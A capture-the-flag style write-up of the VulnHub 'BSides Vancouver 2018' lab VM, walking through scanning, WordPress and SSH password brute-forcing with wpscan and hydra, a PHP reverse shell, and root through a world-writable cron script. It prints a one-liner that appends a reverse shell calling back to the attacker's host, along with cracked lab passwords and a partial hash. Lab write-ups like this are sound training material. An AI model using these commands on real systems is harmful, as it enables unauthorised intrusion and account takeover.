[VulnHub] BSides Vancouver: 2018 (Workshop)
Overview
This is a writeup for VulnHub VM BSides Vancouver: 2018 (Workshop). Here are stats for this machine from machinescli:

Killchain
Here's the killchain (enumeration → exploitation → privilege escalation) for this machine:

TTPs
1. 21/tcp/ftp/vsftpd 2.3.5: enumerate_proto_ftp
2. 22/tcp/ssh/OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0): enumerate_proto_ssh, exploit_ssh_bruteforce
3. 80/tcp/http/Apache httpd 2.2.22 ((Ubuntu)): enumerate_proto_http, enumerate_app_wordpress, exploit_wordpress_plugin_hellodolly, exploit_php_reverseshell, privesc_cron, privesc_sudoers
Phase #1: Enumeration
1. Here's the Nmap scan result:
# Nmap 7.70 scan initiated Mon Sep 9 18:30:02 2019 as: nmap -vv --reason -Pn -sV -sC --version-all -oN /root/toolbox/vulnhub/bsidesvancouver2018workshop/results/192.168.92.169/scans/_quick_tcp_nmap.txt -oX /root/toolbox/vulnhub/bsidesvancouver2018workshop/results/192.168.92.169/scans/xml/_quick_tcp_nmap.xml 192.168.92.169
Nmap scan report for 192.168.92.169
Host is up, received arp-response (0.00040s latency).
Scanned at 2019-09-09 18:30:03 PDT for 8s
Not shown: 997 closed ports
Reason: 997 resets
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 64 vsftpd 2.3.5
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 65534 65534 4096 Mar 03 2018 public
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.92.163
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 2.3.5 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack ttl 64 OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 85:9f:8b:58:44:97:33:98:ee:98:b0:c1:85:60:3c:41 (DSA)
| ssh-dss AAAAB3NzaC1kc3MAAACBAMkzaYX4CU4jgFt2LpgYnD4dUrKdvXHU26+oyQDS6DGYj4NK4+BlG6y1Af6NNqGv+Kph7Wp4ZZc3iDnsCXZe62idQOhusQf00LsnusvbuOXmthEicgnDSi4HUMtvs5I9Knt0+YanEq/w6mBVcbv4FoGu/l5xJny0wbiOC4jEtQGdAAAAFQCj+Lv2iCRNBOt/XGRL+YY3bFwTDQAAAIEApOoTiAV/aanDDjLFmAT6UwicLJSXY9ZtJyNUFSTEbZsCu4SSJMh+X66t4eYGhl+Ocs/OrNHmy4pQM5X4EBXmwtiSBDIrcOtiPHsV/QQhTpH60XLRQ+lPn0eoVPN+QS4JXwlb/J8KxSNLhJ6JGwrL1/ubFaywPTULmrSuobSuw+8AAACBAMNS/6H3+124bwcKmMAwwQepW19Awj89dxquE5HqPhrwNs4JYnES7ACYWKJ+/PYv7oxeK5vYrLYBpcQH5ohlJ9Jp0e7Qrinllvj1h3y4VFabKSIB5Vtba06n9+HgJwRROInfIy9D31W8JEYFHhfQbB1sXi9BVYJe646rTwktRCAM
| 2048 cf:1a:04:e1:7b:a3:cd:2b:d1:af:7d:b3:30:e0:a0:9d (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzW3pS4f3ySJqldtlgXJW75MikaSN1qeWtmXgqCi9fVPcUEh+MNxaSdltnr9aUyl7C7b4LoJKDpHuuW8qi+aRukCoaZPC/k4SCgtBjkpbJqq/Ss9Ud8ySoYw3hKHnjnfzg/FDC8a1J4O4akL4a9yaX0BM2xmsi3fm9Epc2HB4MgHvMK9MzgKPz/JaaC47sayw60VlWcgCJo+HyfXmL6iFsUtDodPz/2M2yFbtkX/zleEUb1JXVE2JPCH7VjUkDVMkhch14yCezJfVDvoEq6VeKFwheRb2mcqEuywHRvt79Ovt9JgN6E5mGLMIJvtcWmur7PouFxmuijKwuq8tSPhUX
| 256 97:e5:28:7a:31:4d:0a:89:b2:b0:25:81:d5:36:63:4c (ECDSA)
|_ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNIDEfC9c65N5M+6l4b+MJso0upnINHHah2BPkniqSGDi4ITuSkHRkaruC/bVcPkxNWoWoTspMSWNVOtZYumNnI=
80/tcp open http syn-ack ttl 64 Apache httpd 2.2.22 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/backup_wordpress
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 00:0C:29:D5:5D:EA (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Sep 9 18:30:11 2019 -- 1 IP address (1 host up) scanned in 8.39 seconds
2. Here a summary of open ports and associated AutoRecon scan files:

3. The FTP service allows anonymous login. We use it to download a list of users:
ftp://192.168.92.169/public/users.txt.bk

4. We find one disallowed entry within robots.txt:
http://192.168.92.169/robots.txt → /backup_wordpress

Findings
Open Ports
21/tcp | ftp | vsftpd 2.3.5
22/tcp | ssh | OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
80/tcp | http | Apache httpd 2.2.22 ((Ubuntu))
Files
ftp://192.168.92.169/public/users.txt.bk
http://192.168.92.169/robots.txt
Users
ftp: abatchy, john, mai, anne, doomguy
wordpress: admin, john
Phase #2: Exploitation
1. (method #1) We find a Wordpress installation @ http://192.168.92.169/backup_wordpress and run wpscan to enumerate users:
wpscan --url http://192.168.92.167:69/ -e vp,vt,tt,cb,dbe,u,m --no-color → admin, john

2. (method #1) We run a Wordpress password bruteforce attempt for user john:
wpscan --url http://192.168.92.169/backup_wordpress/ --wordlist /usr/share/seclists/Passwords/Common-Credentials/10k-most-common.txt --username john

3. (method #1) While testing, an unknown response is sent for username, password combo of john and enigma:

4. (method #1) We test these credentials manually and are successfully logged in:

5. (method #1) We edit the footer.php theme file to gain command execution:

6. (method #1) After successfully testing command execution, we upload a PHP reverse shell by editing the Hello Dolly plugin and gain interactive access:

7. (method #2) We manually test SSH login for all users mentioned within the users.txt.bk file and find that password authentication is enabled only for user anne:

8. (method #2) We bruteforce SSH credentials for user anne:
hydra -l anne -P "/usr/share/wordlists/rockyou.txt" -e nsr -s 22 -o "./results/192.168.92.169/scans/tcp_22_ssh_hydra.txt" ssh://192.168.92.169 → anne/princess

9. (method #2) We can ssh as user anne and gain interactive access:

Phase #2.5: Post Exploitation
www-data|anne@bsides2018> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
uid=1003(anne) gid=1003(anne) groups=1003(anne),27(sudo)
www-data|anne@bsides2018>
www-data|anne@bsides2018> uname
Linux bsides2018 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
www-data|anne@bsides2018>
www-data|anne@bsides2018> ifconfig
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:d5:5d:ea brd ff:ff:ff:ff:ff:ff
inet 192.168.92.169/24 brd 192.168.92.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fed5:5dea/64 scope link
valid_lft forever preferred_lft forever
www-data|anne@bsides2018>
www-data|anne@bsides2018> users
john
mai
anne
doomguy
Phase #3: Privilege Escalation
1. (method #1) Continuing as user www-data, we explore the /var/www/backup_wordpress/ directory and find wp-config.php file with MySQL credentials in it:

2. (method #1) These credentials do not work for MySQL login. Changing user to john with these credentials also failed.
3. (method #1) Exploring /etc/crontab we find an entry for file /usr/local/bin/cleanup that is run every minute. This file is owned by root and has rwx permissions for ugo. We exploit this to edit the file and add an entry to intiate a PHP reverse shell:
echo -e "php -r '\$sock=fsockopen(\"192.168.92.163\",8080);exec(\"/bin/sh -i <&3 >&3 2>&3\");'" >>/usr/local/bin/cleanup

4. (method #1) Within a minute, the updated cleanup file is executed as part of cronjob with root permissions and we catch an elevated shell using our netcat listener
5. (method #1) We use this shell to view the contents of /root/flag.txt file:

6. (method #2) Continuing as user anne, we find that this user is part of sudo group and using sudo -l we see that anne can execute all commands as root. We use this fact to gain elevated privileges:
sudo su

Loot
Hashes
john:$6$aoN7zaDl$e6RsRZndFekSS4bgqz0y5dgzO1dTQsMAWck6dFGogkxrrZf1ZyGbjy/oCpqJniIkasXP05iFZHs.XZVIQ........................
